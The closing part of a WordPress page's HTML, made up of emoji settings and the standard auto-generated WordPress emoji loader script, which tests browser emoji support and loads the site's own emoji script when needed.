{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seosolutioncompany.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seosolutioncompany.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>